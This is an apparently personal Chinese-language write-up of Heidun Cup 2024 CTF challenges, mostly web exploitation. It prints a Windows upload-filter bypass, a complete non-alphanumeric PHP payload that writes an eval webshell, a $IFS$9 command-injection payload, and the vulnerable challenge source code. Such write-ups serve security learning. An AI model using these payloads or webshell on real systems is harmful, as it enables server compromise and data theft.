前言
鉴定为找flag大赛
第二年了还是进不去线下,只靠自己真是一点也打不穿啊。。
官方wp:https://heidunbei.si.net.cn/uploads/heiduncup/4c09bd8c1e4fb15d554413327e98513f.pdf
合着全是543出的是吧
Web
No characters
windows文件上传 + 无字母数字rce
告诉你我是windows又怎么样是一个文件上传的功能

测试发现过滤了一些后缀名,包括php
因为是windows环境,所以这里需要利用windows的特性来上传文件
参考: https://blog.csdn.net/m0_68976043/article/details/136695554
这样传php的问题就解决了
先传入一个文件名为1.php:jpg
然后再传入第二个文件名为1.<<<,此时就相当于写入了php文件
然后测试发现文件内容不能有字母和数字,即无字母数字rce
参考: https://www.cnblogs.com/poing/p/12831304.html
写入自增构造的payload:
<?=$_=[]?><?=$_=@"$_"?><?=$_=$_['!'=='@']?><?=$___=$_?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?= $___.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$___.=$__?><?=$____='_'?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$__=$_?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$____.=$__?><?=$_=$$____?><?=$_[__]($_[_],$_[___])?>然后写马
__=file_put_contents&_=3.php&___=<?php eval($_POST[0]);
upload.php
<?php
if(isset($_POST['submit'])){
$upfile = $_FILES['file']['name'];
$upfile = str_replace(';',"",$upfile);
$upfile = preg_replace("/[^(\w|\:|\$|\.|\<|\>)]/i", "", $upfile);
if(strpos($upfile,'::$DATA')!==false){die('hacker!!');}
$cleanFilename=get_filename($upfile);
$tempfile = $_FILES['file']['tmp_name'];
$ext = trim(get_extension($upfile)); // null
//$ext = str_ireplace('::$DATA', '', $ext);//ȥ���ַ���::$DATA
$ext = strtolower($ext);
if(in_array($ext,array('php','php3','php5','php4','php2','html','htm','phtml','pht','htaccess','exe','bat'))){
die('hacker!');
}
$content=urldecode(file_get_contents($tempfile));
if(preg_match("/[a-z0-9]/is",$content)){
die("I don't want to see characters!");
}
if($ext == 'asp' or $ext == 'asa' or $ext == 'cer' or $ext == 'cdx' or $ext == 'aspx' or $ext == 'htaccess') $ext = 'file';
$savefile = 'upload/'.$cleanFilename.".".$ext;
if(move_uploaded_file($tempfile,$savefile)){
die('Success upload..path :'.$savefile);
}else{
die('Upload failed..');
}
}
function get_extension($file){
return strtolower(substr($file, strrpos($file, '.')+1));
}
function get_filename($file) {
$dotPosition = strpos($file, '.');
if ($dotPosition === false) {
return preg_replace('/[^\w]/', '', $file);
}
$filename = substr($file, 0, $dotPosition);
$cleanFilename = preg_replace('/[^\w]/', '', $filename);
return $cleanFilename;
}
?>在Desktop下找到一个bak文件夹,demo03下有go源码,下载Desktop的bak.zip,居然是gogogo的源码!nm我还在想这是不是这题的flag,浪费了很久
flag翻了半天在C:/Windows/flag.txt
PDF export(Unsolved)
好像不是WeasyPrint,java起的服务,没啥头绪,输入的值会直接变成pdf的内容
你懂Fu22吗?
fuzz + rce
字典越长你越强进入题目,回显Do you have only one method?
用post随便传个参数,回显A pair of arguments is required, like key=value
那就爆破参数,找个字典爆破一下:https://github.com/TheKingOfDuck/fuzzDicts/blob/master/paramDict

爆出一个参数 word,回显Congratulations on finding the correct key, continue to detect value
还得继续加字典爆,爆出来参数值为 exec,回显Congratulations on finding the right value!!!!!!!!!! Kjhsf10fds.php
访问 Kjhsf10fds.php,回显A pair of arguments is required, like key=value
又得爆破。。爆出来参数名为 key,回显What you want to do, just look for the flag!
测试发现会命令执行,过滤了空格,测试可以用$IFS$9绕过
于是rce
payload:
/Kjhsf10fds.php?key=cat$IFS$9/www/admin/flag.txtflag在/www/admin/flag.txt:flag{lkjsdfnkelddfj_jkelk}
index.php
<?php
$imagePath='jiuzhe.jpg';
echo '<img src="'.$imagePath.'" alt="My Image">';
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
if(isset($_POST['word'])){
$cmd=$_POST['word'];
if(isset($cmd)&$cmd!='exec'){
echo 'Congratulations on finding the correct key, continue to detect value
';
}elseif(isset($cmd)&$cmd=='exec'){
echo "Congratulations on finding the right value!!!!!!!!!!\nKjhsf10fds.php";
}
}else {
echo 'A pair of arguments is required, like key=value';
}
}elseif ($_SERVER['REQUEST_METHOD'] === 'GET') {
echo 'Do you have only one method?';
}
?>Kjhsf10fds.php
<?php
function executeSafeCommand($command) {
// 定义一个包含不允许的字符的数组
$disallowedCharsPattern = '/[\\\\;|&`\'{}><\s\r\n\t\f]/';
if(preg_match($disallowedCharsPattern,$command)){
die('hacker!');
}
// 执行命令并获取输出
$output = shell_exec($command);
// 返回命令输出或进行其他处理
return $output;
}
if($_SERVER['REQUEST_METHOD'] === 'POST'){
echo 'method not allow';
}elseif($_SERVER['REQUEST_METHOD'] === 'GET'){
if (isset($_GET['key'])) {
echo "What you want to do, just look for the flag!\n";
$command = $_GET['key'];
$output = executeSafeCommand($command);
echo $output;
} else {
echo 'A pair of arguments is required, like key=value';
}
}
?>Crypto
签到题-学会SM

我国的商用密码(国密)中有一种杂凑算法(也叫哈希算法),请用该算法对字符串“heidun2024”进行运算,将结果(小写十六进制值)作为本题答案。SM3加密不需要密钥
源码和数据都要保护(Unsolved)
测试发现是beast加密
<?php
function my_encode($str,$key){ $re=''; $len=strlen($str); for($i=0;$i<$len;$i++){ $c=substr($str,$i,1); $k=substr($key,($i%strlen($key)),1); $num=ord($c)+ord($k); if($num>255) $num-=256; $re.=......
我的进制我做主(Unsolved)
问gpt说是十八进制,但是我没做出来!
